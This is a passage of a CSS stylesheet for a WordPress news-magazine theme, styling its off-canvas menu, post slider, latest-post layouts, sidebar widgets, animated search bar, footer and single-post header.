.off-canvas .menu a:hover {
  color: rgb(25, 24, 24);
}

.off-canvas .fa {
  color: #fff;
}

.off-canvas .is-accordion-submenu-parent>a::after {
  border-color: rgba(255, 255, 255, 0.6) transparent transparent;
}

.off-canvas .fa-window-close {
  font-size: xx-large;
  display: block;
  width: 40px;
  height: 40px;
  color: #000;
  text-align: center;
  font-size: 42px;
  line-height: 40px;
  opacity: .5;
  margin: auto auto;
}

.nav-bar li {
  list-style: none;
}

.is-open+.off-canvas-content .hamburger .line:nth-child(1), .is-open+.off-canvas-content .hamburger .line:nth-child(3) {
  width: 12px;
}

.is-open+.off-canvas-content .hamburger .line:nth-child(1) {
  -webkit-transform: translateX(-5px) rotate(-45deg);
  transform: translateX(-5px) rotate(-45deg);
}

.is-open+.off-canvas-content .hamburger .line:nth-child(3) {
  -webkit-transform: translateX(-5px) rotate(45deg);
  transform: translateX(-5px) rotate(45deg);
}

.hamburger .line {
  width: 20px;
  height: 2px;
  background-color: #fff;
  display: block;
  margin: 3px auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.hamburger .line:last-child {
  margin-bottom: 0;
}

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after {
  content: "\f107";
  font-family: FontAwesome;
  font-size: 18px;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  width: auto;
  height: auto;
  border: none;
  margin-top: -7px;
}

.off-canvas .menu a {
  position: relative;
  display: block;
  width: 100%;
  border-top: 1px solid rgba(49, 49, 49, 0.06);
  line-height: 20px;
  -webkit-transition: opacity .2s ease-in-out;
  -moz-transition: opacity .2s ease-in-out;
  -ms-transition: opacity .2s ease-in-out;
  -o-transition: opacity .2s ease-in-out;
  transition: opacity .2s ease-in-out;
}

.multilevel-offcanvas>ul>li:first-child>a {
  border-top: none;
}
.off-canvas.is-transition-overlap{z-index: 999999;}


#the-menu ul.desktop-menu li.is-dropdown-submenu-parent:focus-within > ul {
  visibility: visible;
  opacity: 1;
  display: block;
}
html.is-reveal-open, html.is-reveal-open body{
  top:0px
}
.admin-bar .reveal.reveal-menu{
  top:35px !important;
}
.reveal-b-close {width: 100%;}
.reveal-menu .submenu{display: block !important;}
/*----------------------------------------------------
3. Slider
-------------------------------------------------------- */
.slick-slide{
  line-height: 0;
}
#top-content {
  overflow: hidden;
  position: relative;
}
#top-content .slick-slider{
  overflow: hidden;
  position: relative;
  height:0px;
}

#top-content .slick-slider.slick-initialized{
  overflow: hidden;
  position: relative;
  height:auto;
}
.sliderlink{position: absolute;height: 100%;width: 100%;z-index: 2}
#slider .projectitem {
  position: relative;
  cursor: pointer;
}
.slick-slider {
  opacity: 0;
visibility: hidden;
}
.slick-slider.slick-initialized {
  opacity: 1;
  transition: opacity .3s ease-out;
  display: block;
  visibility:visible;}
.slider-container {
  background-size: cover !important;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  overflow: hidden;
  min-height: 40vh;
}

@media screen and (min-width: 64em) {
  .slider-container {
    min-height: 600px;
  }
}

.slider-container .post-header-outer {
  padding: 20px 30px 30px 30px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}

.slider-container .post-cat-info {
  font-family: Dosis;
  text-transform: uppercase;
  letter-spacing: 0;
  font-weight: 700;
  font-style: normal;
  font-size: 12px;
  margin-bottom: 10px;
  overflow: hidden;
}

.slider-container .cat-info-el {
  color: #fff;
}

.slider-container .post-title {
  text-shadow: 1px 1px 2px rgba(28, 28, 28, .1);
  letter-spacing: 0;
  font-weight: 700;
  font-style: normal;
  color: #fff;
}
.slider-container .post-title a{text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
color: #fff;}

.slider-container .post-meta-info {
  color: #eee;
  font-size: 14px;
}

.slider-container .post-meta-info .meta-info-author .author {
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
}

.newspaperss-slider-nav {
  position: absolute;
  z-index: 2;
  padding: 0;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(28, 28, 28, .5);
  color: #fff;
  text-align: center;
  font-size: 24px;
  line-height: 38px;
  opacity: .3;
  cursor: pointer;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.newspaperss-slider-nav:hover{opacity: .8;background-color: rgba(28, 28, 28, .9);}

.newspaperss-slider-next {
  top: 50%;
  right: 20px;
  left: auto;
  margin-top: -19px;
}

.newspaperss-slider-prev {
  top: 50%;
  left: 20px;
  margin-top: -19px;
}
/*----------------------------------------------------
3.1 Slider right post
-------------------------------------------------------- */

.slider-right .post-wrap {
  position: relative;
  display: block;
  overflow: hidden;
  margin-right: auto;
  margin-left: auto;
  margin-bottom:0px;
}

.slider-right .thumbnail-post {
  z-index: 1;
  display: block;
  width: 100%;
  height: 100%;
}

.slider-right .post-header-outer {
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  display: -webkit-flex;
  display: flex;
  padding: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.slider-right .post-header {
  margin: auto;
  max-width: 90%;
  pointer-events: auto;
}
.slider-right .post-title a{
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
  color: #fff;}

.slider-right .post-header .post-cat-info {
  margin-bottom: 10px;
  width: 100%;
  overflow: hidden;
  text-align: center;
}

.slider-right .post-header .post-cat-info a {
  color: #fff;
}

.slider-right .post-header .post-cat-info .cat-info-el {
  display: inline-block;
  float: none;
  margin: 0px;
  font-size: 12px;
  font-weight: 800;
}

.slider-right .post-thumb-overlay {
  top: 0;
  bottom: 0;
  background: inherit;
  background-color: rgba(0, 0, 0, .4);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 2;
}
.slider-right .post-meta-info .meta-info-author .author{
  color: #fff;
}
/*----------------------------------------------------
4. Latest Post section
-------------------------------------------------------- */

#news-latest-post {
  overflow: hidden;
  position: relative;
}

.card {
  margin: 0px;
  border: none;
  background: transparent;
}

.lates-post-warp {
  width: 50%;
  display: block;
  padding-right: .9375rem;
  padding-left: .9375rem;
  float: left;
  padding-bottom: 20px;
}

.no-homesidebar .lates-post-warp {
  width: 33%;
  display: block;
  padding-right: .9375rem;
  padding-left: .9375rem;
  float: left;
  padding-bottom: 20px;
}

.block-header-wrap {
  position: relative;
  display: block;
  border-bottom: 1px solid rgba(28, 28, 28, .07);
  text-transform: uppercase;
  letter-spacing: 0;
  font-weight: 400;
}

.block-title h3 {
  display: inline-block;
  border-bottom: 3px solid;
  margin-bottom: 0px;
  font-weight: 400;
  font-size: x-large;
}

.block-title {
  position: relative;
  display: inline-block;
  line-height: 0;
}

.block-header-inner {
  position: relative;
  display: block;
}

.block-content-wrap {
  position: relative;
  display: block;
  margin-bottom: 15px;
  background-color: #fff;
  webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
}

.post-wrap-big {
  margin-bottom: 25px;
  background: transparent;
  box-shadow: none;
  overflow: hidden;
  position: relative;
}

.post-wrap-big .post-header-outer {
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
  padding: 15px;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}

.post-wrap-big .post-cat-info {
  text-transform: uppercase;
  font-weight: 400;
  font-style: normal;
  display: inline-block;
}

.post-wrap-big .post-title a {
  letter-spacing: 1px;
}

.post-list {
  display: block;
  overflow: hidden;
  padding: 5px 15px 10px 15px;
}

.post-list .post-thumb-outer {
  float: left;
  margin-bottom: 0;
  max-width: 110px;
  width: 110px;
  height: 85px;
}

.post-list .post-body {
  margin-left: 125px;
  padding: 0;
}

.post-list .post-title a {
  color: #282828;
}

.post-list .post-meta-info .meta-info-el {
  color: #282828;
}

.lates-post-warp .button.secondary {
  background-color: #767676;
  color: #fefefe;
  margin-bottom: 0px;
  width: 100%;
  margin-top: 25px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  pointer-events: auto;
}

.lates-post-warp .button.secondary:hover {
  background-color: #2f2f2f;
}

.block-content-wrap .post-title.is-lite a:hover {
  color: #fff
}
.latest-post-news .block-content-inner .post-list img{
  width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    height: 85px;
}
.widget_recent-post-single .block-content-recent .post-list img{
  width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    height: 85px;
}
.post-wrap-big .post-thumb img {
    min-width: 370px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    object-position: center center;
    height: 350px;
}
/*----------------------------------------------------
4.1  latest post blog style
-------------------------------------------------------- */
.latest_post_blog_list{
  display: inline-block;
    width: 100%;
    overflow: hidden;
}
.lates-post-blog {
  margin-bottom:30px;
}

.no-homesidebar .lates-post-blog {
  display: block;
  width: 80%;
  overflow: hidden;
}

.lates-post-blog .block-content-wrap {
  margin-bottom: 30px;
  margin-right: 5px;
  margin-left: 5px;
}

.lates-post-blog .post-body {
  padding: 40px 30px 19px 10px;
}
.post-list-content h3{margin-bottom: 0.5rem;}
.post-list-content .post-cat-info {
  display: inline-block;
  overflow: hidden;
}

.post-list-content .post-cat-info a {
  color: #fff;
}

.post-list-content .post-title {
  margin-top: 10px;
}

.post-list-content .post-title a {
  display: block;
  color: #282828;
}

.post-list-content .post-meta-info {
  margin-top: 10px;
  padding-left: 10px;
  border-left: 5px solid rgba(28, 28, 28, .07);
}

.post-list-content .post-meta-info a {
  color: #282828;
  font-weight: 700;
}

.no-left-padding .lates-post-blog {
  padding-left: 0;
}

.post-list-content .meta-info-date {
  color: #282828;
}

/*----------------------------------------------------
4.2  latest post blog big style
-------------------------------------------------------- */
.lates-post-blogbig{
  display: inline-block;

}
.lates-post-blogbig .block-content-wrap {
  margin-bottom: 30px;
  box-shadow: none;
  background: none;
}
.lates-post-blogbig .thumbnail-resize img{
  width: 100%;
      height: 400px;
      object-fit: cover;
      object-position: center;
}
.lates-post-blogbig .post-excerpt p {
  color: #000;
}

.post-excerpt p {
  color: #000;
}

.post-thumb-outer {
  position: relative;
  display: block;
}

.lates-post-blogbig .post-body {
  position: relative;
  z-index: 2;
  display: block;
  margin-top: -90px;
  margin-right: 40px;
  margin-left: 40px;
  padding: 30px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
}

.lates-post-blogbig .post-body-noimg {
  margin-top: 0px;
}

/*----------------------------------------------------
latest post layout 3
-------------------------------------------------------- */
.layout3-post{
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
    background-color: #FFFFFF;
    color: #333333;
    margin-bottom: 40px;
    position: relative;
    z-index: 1;
    border: 0 none;
    -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
    -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
    -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
    -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
    transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
}

.layout3-post .card-title a {
    margin: 5px 0 0 0;
    color: #333333;
}

.layout3-post .card-section p {
    color: #565656;
    margin-bottom: 5px;
    margin-top: 8px;
}
.layout3-post .thumbnail-resize img{
  max-width: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    height: 300px;
    object-position: center center;
}
.post-cat-info.is-absolute {
    bottom: 15px;
    left: 15px;
    margin: 0;
    padding: 0;
}
.layout3-post .card-divider span {
    margin: 0 0 0 .75em;
    font-size: .75em;
}
.layout3-post .card-divider span a {
  color: #969292;
}
.layout3-post .card-divider .mate-info-date-icon:after {
    content: "\2044";
    margin-left: .75em;
    color: silver;
}
.layout3-post .card-divider {
    padding: 0;
    background: transparent;
    padding-bottom: .8em;
    padding-left: .5em;
}
/*----------------------------------------------------
Recent post widget style 2
-------------------------------------------------------- */
.block-content-recent{
  position: relative;
display: block;
margin-bottom: 5px;
background-color: #fff;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
padding-top: 10px;
}
.block-content-recent .card-section .post-list {
    display: block;
    overflow: hidden;
    padding: 5px 0px 10px 0px;
}

.block-content-recent .card-section .post-list {
    display: block;
    overflow: hidden;
    padding: 5px 0px 10px 0px;
}

/*----------------------------------------------------
sidebar common 5
-------------------------------------------------------- */

.widget-title {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 25px;
  border-bottom: 1px solid rgba(28, 28, 28, .07);
  color: #444;
  font-weight: 600;
  font-size: 14px;
}
.top-footer-wrap .widget-title {
  margin-bottom: 10px;
}
.widget-title h3 {
  display: inline-block;
  border-bottom: 3px solid;
  line-height: 37px;
  font-size: 18px;
  margin-bottom: 0px;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget ul li {
  list-style-type: none;
  margin: 10px 0;
}

.widget li a {
  color: #999999;
}

.sidebar-inner .widget_archive ul li, .sidebar-inner .widget_categories ul li, .sidebar-inner .widget_pages ul li, .sidebar-inner .widget_nav_menu ul li, .sidebar-inner .widget_portfolio_category ul li {
  padding: 10px 0;
  border-bottom: 1px solid #eee;
  margin: 0px;
  display: block;
}

.sidebar-inner .widget_archive ul li:last-child, .sidebar-inner .widget_categories ul li:last-child, .sidebar-inner .widget_pages ul li:last-child, .sidebar-inner .widget_nav_menu ul li:last-child, .sidebar-inner .widget_portfolio_category ul li:last-child {
  border: none;
}

.sidebar-inner .widget_archive ul li a, .sidebar-inner .widget_categories ul li a, .sidebar-inner .widget_pages ul li a, .sidebar-inner .widget_nav_menu ul li a, .sidebar-inner .widget_portfolio_category ul li a {
  line-height: 20px;
  padding: 5px 0;
  font-size: 15px;
  color: #665665;
  text-decoration: none;
}

.widget_wrap .menu {
  display: block;
}

.sidebar-inner .widget_archive ul li a:before, .sidebar-inner .widget_categories ul li a:before, .sidebar-inner .widget_pages ul li a:before, .sidebar-inner .widget_nav_menu ul li a:before, .sidebar-inner .widget_portfolio_category ul li a:before {
  content: "\f061";
  font-family: 'FontAwesome';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  margin-right: 15px;
  display: inline-block;
  vertical-align: baseline;
  color: #da1c36;
}

.tagcloud a {
  font-size: 12px !important;
  text-transform: uppercase;
  line-height: 20px;
  margin: 0 6px 6px 0;
  padding-left: 12px;
  padding-right: 12px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-radius: 0;
  background: #fff;
  color: #665;
  display: inline-block;
}

.tagcloud a:hover {
  text-decoration: none;
  background: #da1c36;
  color: #fff;
  border-color: #da1c36;
}

.sidebar-inner {
  display: block;
  margin-bottom: 30px;
}

.sidebar-inner .widget_wrap {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.sidebar-inner .lates-post-blog {
  margin: 0px;
  padding: 0px;
}

.sidebar-inner .lates-post-warp {
  width: 100%;
  padding: 0;
}

.sidebar-inner .sidebar-homepagesidebar {
  width: 100% !important;
}

.sidebar-inner .lates-post-blog .block-content-wrap {
  margin: 0;
  margin-bottom: 20px;
}

.home-sidebar .block-content-wrap .post-body, .sidebar-inner .block-content-wrap .post-body {
  padding-left: 20px;
  padding-right: 10px;
  padding-top: 19px;
}

.sidebar-inner .lates-post-blogbig .post-body {
  margin-right: 10px;
  margin-left: 10px;
}

.sidebar-inner .lates-post-blogbig .post-list-content .post-title a {
  font-size: 24px;
}

.sidebar-inner .object-fit-postimg {
  height: auto;
}
.sidebar-inner .gallery-item,.top-footer-wrap .gallery-item{
  float: left;
  padding: 2px;
}
.sidebar-inner .gallery-columns-1 .gallery-item{width: 100%;}
.sidebar-inner .gallery-columns-3 .gallery-item {width: 33%;}
.sidebar-inner .gallery-columns-2 .gallery-item{width: 50%;}
.sidebar-inner .gallery-columns-4 .gallery-item{width: 25%;}
/*----------------------------------------------------
sidebar Home 5.1
-------------------------------------------------------- */

.home-sidebar .lates-post-warp {
  width: 100%;
}

.home-sidebar .widget {
  position: relative;
  display: block;
  margin-bottom: 15px;
}

.home-sidebar {
  display: block;
  overflow: hidden;
  position: relative;
}

.home-sidebar .sidebar-homepagesidebar {
  width: 100% !important;
}

/*----------------------------------------------------
blog,category,archive,tag
-------------------------------------------------------- */

#blog-content {
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 10px;
  padding-bottom: 40px;
}

#sub_banner {
  position: relative;
  height: auto;
}

#sub_banner .header-image-container {
  z-index: 1;
}

.blog .breadcrumb-wraps {
  display: none;
}

.header-image-container {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  background-position: center center !important;
  background-size: cover !important;
  background-repeat: no-repeat !important;
}

.heade-content {
  position: relative;
  display: block;
  z-index: 3;
  padding-top: 50px;
  padding-bottom: 50px;
}

.heade-content h1 {
  margin: 0;
  color: #fff;
  font-size: 32px;
  text-transform: capitalize;
}

#blog-content .sidebar-inner {
  margin-top: 30px;
}
#blog-content .pagination {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
}
#blog-content .navigation .nav-links {
  margin: 1em auto 1em;
  text-align: center;
  width: 100%;
  max-width: none;
  display: inline-block;
  border-radius: 0.25em;
  border: 1px solid #e6e6e6;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
}

#blog-content .navigation .nav-links a {
  /* hide numbers on small devices */
  display: none;
  margin: 0 .2em;
}

#blog-content .navigation .nav-links a.page-numbers {
  /* make sure prev next bblog-buttons are visible */
  display: inline-block;
}

#blog-content .navigation .nav-links a, #blog-content .navigation .nav-links span {
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* use padding and font-size to change bblog-buttons size */
  padding: .6em .8em;
  font-size: 14px;
  color: #a59e9f;
  webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

#blog-content .navigation .nav-links a.disabled {
  /* bblog-button disabled */
  color: rgba(46, 64, 87, 0.4);
  pointer-events: none;
}

#blog-content .navigation .nav-links a.disabled::before,#blog-content .navigation .nav-links a.disabled::after {
  opacity: .8;
}

#blog-content .navigation .nav-links .current {
  /* selected number */
  background-color: #fbb5be;
  color: #ffffff;
  pointer-events: none;
}

@media only screen and (min-width: 768px) {
#blog-content  .navigation .nav-links a {
    display: inline-block;
  }
}

@media only screen and (min-width: 1170px) {
  #blog-content .navigation .nav-links {
    margin: 1em auto 1em;
  }
}


#blog-content .navigation .nav-links:after {
  content: "";
  display: table;
  clear: both;
}

#blog-content .navigation .nav-links a {
  margin: 0;
  border-right: 1px solid #e6e6e6;
}

#blog-content .navigation .nav-links a:last-of-type {
  border-right: none;
}

#blog-content .navigation .nav-links a,#blog-content .navigation .nav-links span {
  border-radius: 0;
  padding: .8em 1em;
  border: none;
}

#blog-content .navigation .nav-links .prev {
  border-radius: 0.25em 0 0 0.25em;
}

#blog-content .navigation .nav-links .next {
  border-radius: 0 0.25em 0.25em 0;
}

#blog-content .navigation .nav-links .next:after {
  content: "\f105";
  font-family: FontAwesome;
  display: table;
  clear: both;
  float: right;
  padding-left: 5px;
}

#blog-content .navigation .nav-links .prev:after {
  content: "\f104";
  font-family: FontAwesome;
  display: table;
  clear: both;
  float: left;
  padding-right: 5px;
}

#blog-content .navigation .nav-links .page-numbers.prev {
  float: left;
}

#blog-content .navigation .nav-links .page-numbers.next {
  float: right;
}

#blog-content .navigation .nav-links {
  display: block;
  overflow: hidden;
}

/*----------------------------------------------------
search bar styling
-------------------------------------------------------- */

.widget_search {
  display: block;
  overflow: hidden;
}

.widget_search label {
  display: block;
  float: left;
  width: 75%;
}

.widget_search input[type=search] {
  padding: 8px 15px;
  height: 50px;
  border: none;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  color: #282828;
  background-color: rgba(255, 255, 255, 0.98);
  border: 1px solid #e4e3e3;
}

.sidebar-inner .wp-block-search__input{
  position: absolute;
}

.widget_search .screen-reader-text {
  display: none;
}

.widget_search .search-submit,.widget_wrap  .wp-block-search__button {
  position: relative;
  display: block;
  float: left;
  width: 25%;
  height: 50px;
  border: 0;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  background-color: #55acee;
  color: #fff;
  font-weight: 700;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  cursor: pointer;
}
.sidebar-inner .wp-block-search__button {
  float: right;

}
.sidebar-inner .wp-block-search__inside-wrapper {
  display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
}
.widget_search .search-submit:hover {
  background-color: #507a9a;
}

/****** search bar Header styling *******/

.search-wrap .search-submit {
  position: absolute;
  top: 10px;
  right: 20px;
  opacity: 0;
  width: 30px;
  cursor: pointer;
  z-index: 10;
}

.search-wrap .fa-search {
  position: absolute;
  top: 26%;
  padding-right: 10px;
  right: 40px;
  font-size: 24px;
  border-right: 1px solid;
  height: auto;
  color: white;
  opacity: 0;
}

.search-wrap.open .fa-search {
  opacity: 1;
}

.search-wrap .search-field {
  border: none;
  box-shadow: none;
  max-width: 100%;
  margin: 0;
  border-radius: 20px;
  background-color: transparent;
  height: auto;
  height: 40px;
  padding-top: 0px;
  padding-bottom: 0px;
  font-size: 16px;
  font-weight: 700;
}

.search-wrap .screen-reader-text {
  display: none;
}

.search-wrap .search-form input[type=search]:focus {
  border: none;
  background: transparent;
}

.search-wrap {
  position: absolute;
  display: block;
  z-index: 1;
  width: 16px;
  height: 16px;
  margin-left: 0;
  padding: 0;
  border: 2px solid white;
  border-radius: 20px;
  -moz-transition: all 0.25s ease 0.3s;
  -o-transition: all 0.25s ease 0.3s;
  -webkit-transition: all 0.25s ease;
  -webkit-transition-delay: 0.3s;
  transition: all 0.25s ease 0.3s;
  right: 0px;
  margin-right: 30px;
  margin-top: -4px;
}

.search-wrap:before {
  top: 90%;
  left: 90%;
  width: 13px;
  height: 1.6px;
  background-color: white;
  border-radius: 1px;
  -moz-transition: width 0.15s ease 0.55s;
  -o-transition: width 0.15s ease 0.55s;
  -webkit-transition: width 0.15s ease;
  -webkit-transition-delay: 0.55s;
  transition: width 0.15s ease 0.55s;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -webkit-transform-origin: top left;
  transform-origin: top left;
}

.search-wrap label {
  width: 100%;
  height: 100%;
  padding: 0 30px 0 0px;
  font-size: 14px;
  line-height: 38px;
  opacity: 0;
  background-color: transparent;
  -moz-transition: opacity 0.15s ease;
  -o-transition: opacity 0.15s ease;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
}

.eks {
  display: block;
  position: absolute;
  opacity: 0;
  top: 50%;
  right: 0;
  z-index: 10;
  width: 30px;
  height: 30px;
  cursor: pointer;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.eks:before, .eks:after {
  right: 5px;
  height: 2px;
  width: 2px;
  border-radius: 1px;
  -moz-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.eks:before {
  top: 0px;
  background-color: white;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -moz-transform-origin: top right;
  -ms-transform-origin: top right;
  -webkit-transform-origin: top right;
  transform-origin: top right;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.eks:after {
  bottom: 0px;
  background-color: white;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -webkit-transform-origin: bottom right;
  transform-origin: bottom right;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

.search-wrap.open {
  width: 400px;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  height: 96%;
  background-color: #535656;
  border: 2px solid #a5a5a5;
  margin-top: 0px;
}

.search-wrap.open:before {
  width: 0px;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

.search-wrap.open label {
  opacity: 1;
  -moz-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.open .eks {
  opacity: 1;
}

.search-wrap.open .eks:before, .search-wrap.open .eks:after {
  width: 15px;
  right: 12px;
}

.search-wrap.open .eks:before {
  top: 9px;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.search-wrap.open .eks:after {
  bottom: 9px;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.search-wrap:before, .eks:before, .eks:after {
  content: "";
  position: absolute;
  display: block;
}

.multilevel-offcanvas .search-wrap {
  width: 20px;
  height: 20px;
  margin-left: 0;
  padding: 0;
  border: 2px solid #171616;
  margin-right: 30px;
  margin-top: 0px;
  top: 20px;
}

.multilevel-offcanvas .search-wrap:before {
  border: 2px solid #171616;
}

.multilevel-offcanvas .search-wrap.open {
  width: 95%;
  height: 45px;
  background-color: #535656;
  border: 2px solid #a5a5a5;
  margin-top: -10px;
  right: -20px;
  border-radius: 8px;
}

.multilevel-offcanvas .search-wrap .search-submit {
  position: absolute;
  top: 10px;
  right: 50px;
  opacity: 0;
  width: 30px;
  cursor: pointer;
  z-index: 10;
}

/*----------------------------------------------------
Footer
-------------------------------------------------------- */

#footer .sticky-container {
  z-index: -1;
}

.footer-wrap {
  position: relative;
  display: block;
}

.footer-copyright-wrap {
  position: relative;
  z-index: 1;
  display: block;
  padding: 15px;
}
.footer-copyright-text{
  font-size: 14px;
  line-height: 1.5;
  font-weight: bold;
}
  .footer-copyright-wrap p {
    color: #ddd;
    font-size: 13px;
    line-height: 1.6;
}
.footer-copyright-wrap .theme-by.silkthemesc{
  font-weight: bold;
  color: #17a9cd !important;
  font-size: 17px;
}
.top-footer-wrap {
  display: block;
  overflow: hidden;
  background-color: #1b1a1a;
  padding-top: 30px;
  padding-bottom: 30px;
  color: #fff;
}

.top-footer-wrap .sidebar-footer {
  padding-right: 30px;
  padding-left: 30px;
  padding-bottom: 30px;
}

.top-footer-wrap .lates-post-blog {
  margin-top: 0;
}

.top-footer-wrap .sidebar-homepagesidebar {
  width: 100%;
}

.top-footer-wrap .lates-post-warp {
  width: 100%
}

.top-footer-wrap .lates-post-blogbig .post-body {
  margin-top: -20px;
  margin-right: 10px;
  margin-left: 10px;
  padding: 15px;
}

#footer .defult-text {
  padding: 0;
  margin: 0;
}

#footer .defult-text a {
  color: #fff;
}

.footer-copyright-text a, .footer-copyright-text p, .footer-copyright-text {
  margin-bottom: 0;
}
.top-footer-wrap .block-title h3 {
    font-size: 18px;
}
#footer .lates-post-blog .block-content-wrap{
  margin-top: 20px;
}

#footer .lates-post-blog .post-body {
    padding: 10px ;
}
.top-footer-wrap .block-content-recent {
  background-color: transparent;
}

.top-footer-wrap .block-content-recent .card-section {
    padding: 0px;
}

.scroll_to_top {
  overflow: hidden;
  height: 48px;
  padding: .6rem;
  margin: 0;
  background-color: #ffeb3b;
  color: rgba(0, 0, 0, .87);
  display: none;
  position: fixed;
  bottom: 20px;
  right: 20px;
  cursor: pointer;
  z-index: 10;
}

.scroll_to_top .fa {
  font-size: 32px;
  font-weight: 600;
  line-height: .7;
}
/*----------------------------------------------------
Single Post
-------------------------------------------------------- */

.single-post-outer {
  display: block;
}

.single-post-feat-bg-outer {
  position: relative;
  margin: 0;
  padding: 0;
}

.single-post-thumb-outer {
  position: relative;
  display: block;
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
}

.single-post-feat-bg-outer .post-thumb {
  display: block;
  max-height: 500px;
  width: 100%;
}

.single-post-feat-bg-outer .post-thumb img {
  display: inline-block;
  max-height: 500px;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  max-width: 100%;
  width: 100%;
}

.single-wrap {
padding-top: 20px;
